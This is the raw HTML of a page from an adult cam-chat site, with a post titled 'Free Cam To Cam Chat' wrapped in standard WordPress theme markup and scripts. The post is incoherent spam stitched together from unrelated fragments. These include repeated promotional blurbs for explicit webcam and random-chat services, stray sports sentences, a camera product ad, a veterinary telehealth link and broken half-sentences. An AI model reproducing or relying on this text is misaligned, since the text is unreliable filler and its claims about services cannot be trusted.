.sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-113 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-post-parent menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-113" class="post-113 post type-post status-publish format-standard hentry category-gay-hookup" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Free Cam To Cam Chat</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2020-07-12T20:05:45+00:00" itemprop="dateModified">July 12, 2020</time><time class="entry-date published" datetime="2018-11-25T22:23:27+00:00" itemprop="datePublished">November 25, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>[embedyt]//www.youtube.com/embed/xFOVQF3qRVo[/embedyt]</p>
<p>Think cam chats is a wonderful option to spend your amusement? There are so many stuff that that can be done in evenings, even so the indian web cam is thew favored selection of the majority of free men. The working platform forces you to feel one of many you need to caring someone complain about.</p>
<p>Watch all live sex cams for free at SexFree.Cam, the web&rsquo;s favorite free sex cams site! With the hottest amateur camgirls or even pornstars live, watch their live sex cams completely free. Our Free Sex Cams are live and horny girls, sexy live couples, hot guys and ladyboys are waiting for you to control the action!</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/free-online-gay-videos/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Free Online Gay Videos</span></div></a></div><p>Tinychat is innovative and makes the creation of webcam chat rooms for you and friends fast and simple. In addition to private chat with friends, public chat rooms make it easy to meet new friends anonymously.</p>
<p>Join Cam Chat to find people to watch, or to watch you. Cam Chat can provide a more real-time experience without all the ambiguity that can arise from text communication. This room is 18+ only. Do not use Cam Chat to display any pre-recorded material.</p>
<p>Watch Live Cams Now! No Registration Required &ndash; 100% Free Uncensored Adult Chat. Start chatting with amateurs, exhibitionists, pornstars w/ HD Video &amp; Audio.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-live-video-chat/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Live Video Chat</span></div></a></div><p>Most cam chat sites provide you with the ability to view strangers on cam over and over again, but you can't really keep in touch with those people. On the other hand, most social networks allow you to keep in touch with people, but they don't normally allow you to video chat with those people.</p>
<p>&ldquo;It&rsquo;s a dream come true, man,&rdquo; senior Cam Jackson told me after practice in mid-October.</p>
<p> managers &mdash; around the giant Woffo.</p>
<p>Find free cam girls on my blog, I&rsquo;m addicted to them and I know free sex chat rooms featuring the hottest babes and where they perform, all of them are checked out and worth your time for sure.</p>
<p>aFreeChat has searched high and low to find our users the best possible cam girls on the net. We have partnered with some of the best live cam sites in the world and created a girls random chat where you can easily connect and chat cam to cam with some of the hottest girls on the internet for free!</p>
<p>Live Sex Chat and XXX Live Porn shows for FREE without Registration! Largest Porn Adult Webcam community &ndash; Chat with 700+ Cam Girls Online on Live Sex Cams!</p>
<p>MyFreeCams is the original free webcam community for adults, featuring live video chat with thousands of models, cam girls, amateurs and female content creators! Welcome to MyFreeCams.</p>
<p> the #1 free adult webcam community.</p>
<p>About Room7 . Room7 provides access to the iWebcam &reg; chat network. Our chat room is one of the busiest chat rooms on the chat service. When you login you have the option to chat randomly with many people from all over the world using a cam, mic and text.</p>
<p>Fastest and comfortable Way to do Cam Chat with Random Stranger live from any place around the globe. Free Roulette Cam Chat Rooms, Chat with Stranger girls Randomly online.</p>
<p>This meShare cam 2-pack includes a 6-month cloud service plan for free. Works with Google Assistant.</p>
<p> Talk to a technician with the meShare app live chat feature at any time.</p>
<p>A Norv Turner&ndash;Cam Newton pairing looked about as appetizing as a buffalo.</p>
<p> The countdown clock looming over Bryce Harper ha.</p>
<p>Free Webcam Chat. Webcam chat is a great way to meet random people online. Press start to video chat with strangers using your webcam. Basic webcam chat features are free to use or you can upgrade to Chatrandom Plus for access to all features.</p>
<p>Webcam Chat &ndash; ChatRoulette Alternative. Websites that let you chat on video have become more popular than ever because it gives users the chance to randomly chat with another person through their webcams while keeping their personal information discrete.</p>
<p>Cam.com is a free sex cam site offering free cams, free webcam chat, live sexcam, camsex, live cam chat, live sex cams, cam models, webcam models, and more!</p>
<p>Welcome to Camster. Free live cams and sex chat. Video chat live with amateur cam girls and pornstars from around the world.</p>
<p>Chat (chatroulette or chatrulet) &ndash; this is cam to cam chat without boundaries, the main thing here is a service of random conversations. If you have got some free time, or if you are bored, or if you don't know what to do or where to go, you can always go to a video chat, where everyone expects a lot of.</p>
<p>One of the original webcam directories, WebcamWorld.com has over 2000 free web cam sites for you to view from over 200+ countries.</p>
<p>Our chat rooms instantly connect you cam to cam with strangers. Basic features are free to use or you can get access to all features by upgrading to Chatrandom Plus. Select a chat room to choose the type of video chat conversations you want to have.</p>
<p>Free Chat Rooms Chatrandom Video Chat Rooms give you the ability to connect with thousands of random strangers worldwide. Basic features are free to use or you can get access to all features by upgrading to Chatrandom Plus.</p>
<p><a href="https://www.cbc.ca/news/canada/kitchener-waterloo/gofetch-healthypets-veterinary-video-call-telehealth-telemedicine-1.4918062" target="_blank" rel="noopener noreferrer">Virtual vets: New video veterinarian services aimed at millennials</a> &ndash; Telemedicine &mdash; for humans &mdash; is well-entrenched in the Canadian healthcare system, with most provinces offering 811 services;.</p>
<p>Cam.com is a free sex cam site offering free cams, free webcam chat, live sexcam, camsex, live cam chat, live sex cams, cam models, webcam models, and more!</p>
<p>To enjoy free chat sex, you simply need to turn on your webcam and jump straight into the action. Most adult cam sites require you to create an account. Even if creating an account on other sex sites costs you nothing, they still gather your information.</p>
<p>Shagle is a free online video chat service, allowing you to meet new people instantly. We provide a fun and entertaining platform where you can meet real girls, guys and couples on webcam and establish genuine and lasting connections.</p>
<p>Cam Chat can provide a more real-time experience without all the ambiguity that can arise from text communication. This room is 18+ only. Do not use Cam Chat to display any pre-recorded material.</p>
<p>6(9) Free Video Sex Chat Live sex shows and free chatting with hot cam girls: 13: 7(6) Webcam Sexy Girls Sexy cam girls streaming Live Sex right now! The most beautiful models in the Net.</p>
<p>Web cam girls are models that generally perform live on the Internet for her viewers via live web cam videos. The services provided by these cam girls may be both sexual as well as non-sexual.</p>
<p>Video chat with random people online instantly on Shagle. We connect you to live cam to cam chat with strangers, making it easier than ever for you to meet new people online. Shagle provides a free online chat app which will allow you to talk to strangers around the world instantly.</p>
<p>Watch Live Cams Now! No Registration Required &ndash; 100% Free Uncensored Adult Chat. Start chatting with amateurs, exhibitionists, pornstars w/ HD Video &amp; Audio.<br>$200 BUY NOW Your iPhone camera is already pretty great, but this attachment turns it into a full-fledged 360-degree camera t.</p>
<p>6(6) Free Video Sex Chat Live sex shows and free chatting with hot cam girls: 49: 7(7) Online sexchat girls Enjoy watching free online sexchat shows on private cams of.</p>
<p>Cam Chat can provide a more real-time experience without all the ambiguity that can arise from text communication. This room is 18+ only. Do not use Cam Chat to display any pre-recorded material.<br>Free Video Chat Rooms for all over the World. Video Chat Live Streaming &ndash; No Sign up or Registration for Video Chat, you can login in our chat rooms As Guest with any user name you like.<br>Array<br>This website contains information, links, images and videos of sexually explicit material (collectively, the &ldquo;Sexually Explicit Material&rdquo;). Do NOT continue if: (i) you are not at least 18 years of age or the age of majority in each and every jurisdiction in which you will or may view the Sexually Explicit Material, whichever is higher (the &ldquo;Age of Majority&rdquo;), (ii) such material offends.</p>
<p>Chatliv Cam Chat is the Fastest and comfortable Way to do Cam Chat with Random Stranger from anywhere around the globe. All you need to do is Cam Chat's best known example is chatroulette which is quite popular since 2009. Chatliv's camchat is advance and latest version of video dating.</p>
<p>Chatliv Cam Chat is the Fastest and comfortable Way to do Cam Chat with Random Stranger from anywhere around the globe. All you need to do is specify Your gender and video Chat app will Instantly connect you with the most Matching partner who is also looking to meet someone Like You.<br>If you want to take your live sex cams experience to the next level, then you should try live cam to cam chat on NudeLive. Unlike regular adult cams where you can sex chat and watch free sex shows performed by beautiful models, our cam to cam experience allows you to become part of the sex show, and interact with our cam girls like never before.<br>Welcome to one of the most popular free adult chat rooms in the world. Participate in public or private chat with thousands of mature friends or random strangers. You can watch thousands of sexy girls on webcam and chat with them for FREE Click Here to See Who is Online at Cams.com right now.<br>OMG Chat is a free webcam chat community that allows you to communicate easily with people from around the world. Among our thousands of users you will find people from all walks of life and many countries in the world. Find someone you like and invite them to a private cam2cam video chat.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100" height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love&mdash;like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-hookup/" rel="category tag">Gay Hookup</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/free-cam-gay/" rel="prev">Free Cam Gay</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/omegle-gay-video-chat/" rel="next">Omegle Gay Video Chat</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof 